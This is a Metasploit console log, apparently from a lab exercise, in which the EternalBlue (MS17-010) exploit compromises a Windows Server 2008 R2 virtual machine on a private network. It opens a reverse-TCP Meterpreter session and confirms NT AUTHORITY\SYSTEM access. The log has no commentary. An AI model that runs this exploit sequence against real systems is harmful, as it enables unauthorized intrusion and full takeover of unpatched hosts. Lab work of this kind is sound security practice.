 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.106.128:4444
[*] 192.168.106.144:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.106.144:445   - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.106.144:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.106.144:445 - The target is vulnerable.
[*] 192.168.106.144:445 - Connecting to target for exploitation.
[+] 192.168.106.144:445 - Connection established for exploitation.
[+] 192.168.106.144:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.106.144:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.106.144:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.106.144:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 192.168.106.144:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 192.168.106.144:445 - 0x00000030  6b 20 31                                         k 1
[+] 192.168.106.144:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.106.144:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.106.144:445 - Sending all but last fragment of exploit packet
[*] 192.168.106.144:445 - Starting non-paged pool grooming
[+] 192.168.106.144:445 - Sending SMBv2 buffers
[+] 192.168.106.144:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.106.144:445 - Sending final SMBv2 buffers.
[*] 192.168.106.144:445 - Sending last fragment of exploit packet!
[*] 192.168.106.144:445 - Receiving response from exploit packet
[+] 192.168.106.144:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.106.144:445 - Sending egg to corrupted connection.
[*] 192.168.106.144:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.106.144
[*] Meterpreter session 1 opened (192.168.106.128:4444 → 192.168.106.144:49774) at 2024-04-05 13:30:51 +0200
[+] 192.168.106.144:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.106.144:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.106.144:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : VAGRANT-2008R2
OS              : Windows Server 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter >
Más preguntas